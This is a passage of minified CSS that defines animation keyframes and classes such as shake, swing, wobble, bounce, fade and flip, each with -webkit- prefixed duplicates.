shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) 